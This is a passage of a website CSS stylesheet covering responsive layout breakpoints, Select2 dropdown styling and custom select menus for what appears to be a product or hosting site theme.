
    .top-header .wrapper .round:before {
        top: 10px
    }

    .tabs.offers-tabs .tabs-header ul {
        padding: 0
    }

    .tabs.offers-tabs .tabs-header li {
        flex: 0 0 100%;
        max-width: 100%
    }

    .tabs.offers-tabs .tabs-header {
        padding: 0
    }

    .filter-menu ul {
        padding: 0 0
    }

    .filter-menu ul li {
        font-size: 12px;
        padding: 10px
    }

    .featured.isotope .col-xs-6 {
        width: 100% !important
    }

    .best-seller .col-xs-6 {
        width: 100% !important
    }

    .product-meta {
        padding: 0 70px;
        margin-top: 35%
    }

    .products .wrapper {
        width: 100%
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 250px
    }

    .cart .data-cart .order-suma {
        margin-left: 0;
        padding: 26px 46px
    }

    .casestudy img {
        width: 100%
    }

    .pagination>li>a {
        margin-bottom: 20px
    }

    .special-footer {
        margin-bottom: -150px
    }

    .sec-main {
        padding: 80px 30px
    }

    .wrap-blog .wrapper {
        padding: 60px 15px !important
    }

    .blog.blog .wrap-blog .comments {
        padding: 60px 30px !important
    }

    .blog.blog .wrap-blog .livecomment {
        padding: 60px 30px !important
    }

    .blog .sidebar {
        padding: 50px 15px !important
    }

    .circle-section .text-start:first-child {
        text-align: left !important
    }

    .circle-section .text-start {
        text-align: center !important
    }

    .btn-demos {
        display: none
    }

    .casestudy .content-info p {
        font-size: 16px
    }

    .casestudy .author {
        font-size: 28px
    }
}

@media (max-width:420px) {
    .top-header .wrapper .heading {
        font-size: 26px
    }

    .top-header .wrapper .subheading {
        font-size: 14px
    }

    .section-heading.small-text {
        font-size: 24px !important
    }

    .section-heading.small-text {
        font-size: 24px !important
    }

    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 185px
    }

    .team .col-md-3.col-sm-6.col-xs-6 {
        width: 100%
    }

    .table-responsive {
        border: none
    }

    .payment-form .btn-check {
        margin: 5px 5px 0
    }

    .accordion.faq .wrapper-collapse .list {
        margin-left: 0
    }

    .wrap-blog .social {
        width: 100%;
        text-align: center
    }

    .blog .social-icons {
        text-align: center;
        padding: 0
    }

    .blog .media .text-comments {
        width: 100%
    }

    .pagination>li>a {
        font-size: 16px;
        padding: 5px 12px
    }

    .pagination .next,
    .pagination .prev {
        font-size: 16px;
        padding: 5px 12px
    }

    .blog.blog .wrap-blog .media-left {
        display: none
    }

    .blog .media .media-body {
        padding-left: 0
    }

    .blog .media a.answer {
        float: none
    }

    .section-404 .title {
        font-size: 38px
    }

    .section-404 .input {
        width: 100%
    }

    .section-404 .input-group .btn {
        width: 100%;
        margin-top: 15px
    }

    .top-header .wrapper .subheading {
        font-size: 16px
    }

    .wpc-cloud-range .noUi-tooltip {
        display: none
    }
}

.action {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 10px
}

/* Select2 */
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    font-family: Rajdhani;
    outline: none !important;
    font-weight: 700;
    font-size: 18px;
    letter-spacing: 0.4px;
    color: #fff;
    background: #2cd9a2;
    display: inline-block;
    line-height: 20px;
    border-radius: 11px;
    text-transform: uppercase;
    transition: all 0.3s ease;
}

.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}

.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline;
    list-style: none;
    padding: 0
}

.select2-container .select2-selection--multiple .select2-selection__clear {
    background-color: transparent;
    border: none;
    font-size: 1em
}

.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    margin-left: 5px;
    padding: 0;
    max-width: 100%;
    resize: none;
    height: 18px;
    vertical-align: bottom;
    font-family: sans-serif;
    overflow: hidden;
    word-break: keep-all
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051
}

.select2-results {
    display: block
}

.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}

.select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option--selectable {
    cursor: pointer
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    /* border: 1px solid #aaa; */
    border-radius: 4px
}

.select2-container--open {
    border-radius: 10px !important;
    margin-top: 4px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px;
    padding-right: 0px
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    padding-bottom: 5px;
    padding-right: 5px;
    position: relative
}

.select2-container--default .select2-selection--multiple.select2-selection--clearable {
    padding-right: 25px
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    font-weight: bold;
    height: 20px;
    margin-right: 10px;
    margin-top: 5px;
    position: absolute;
    right: 0;
    padding: 1px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: bottom;
    white-space: nowrap
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-right: 1px solid #aaa;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #999;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px;
    position: absolute;
    left: 0;
    top: 0
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,
.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {
    background-color: #f1f1f1;
    color: #333;
    outline: none
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
    padding-left: 5px;
    padding-right: 2px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-left: 1px solid #aaa;
    border-right: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {
    float: left;
    margin-left: 10px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em
}

.select2-container--default .select2-results__option--group {
    padding: 0
}

.select2-container--default .select2-results__option--disabled {
    color: #999
}

.select2-container--default .select2-results__option--selected {
    background-color: #ddd
}

.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #5897fb;
    color: white
}

.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    height: 26px;
    margin-right: 20px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0;
    padding-bottom: 5px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    display: inline-block;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {
    cursor: default;
    padding-left: 2px;
    padding-right: 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    background-color: transparent;
    border: none;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #888;
    cursor: pointer;
    font-size: 1em;
    font-weight: bold;
    padding: 0 4px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555;
    outline: none
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {
    padding-left: 5px;
    padding-right: 2px
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}

.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
    border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
    border-top: none
}

.select2-container--classic .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--classic .select2-results__option--group {
    padding: 0
}

.select2-container--classic .select2-results__option--disabled {
    color: grey
}

.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {
    background-color: #3875d7;
    color: #fff
}

.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb
}


.select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  /* border: 2px solid #000000; */
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url("");
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.select-styled:active:after,
.select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.select-options li[rel=hide] {
  display: none;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

#slect-main .select .select-styled {
  /* background-color: rgba(255, 255, 255, 0.05); */
  color: #FFFFFF;
  padding: 15px 55px 15px 32px;
  border-radius: 100px;
  /* border: 2px solid #ec7708; */
  /* background-image: linear-gradient(135deg, var(--primary-color) 10%, var(--secondary-color)); */
  line-height: 28px;
  font-size: 1rem;
  font-weight: 700;
  font-family: "Poppins-Medium";
  margin-top: 15px;
  background-color: #a5215e !important;
}

#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url("");
  background-repeat: no-repeat;
  background-position: center;
  top: 31px;
  right: 22px;
}

#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 31px;
  border-color: transparent transparent #FFFFFF transparent;
}

#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 110%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

#slect-main .select .select-options li[rel=hide] {
  display: none;
}

ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

.terms {
    text-align: right;
}
</file>
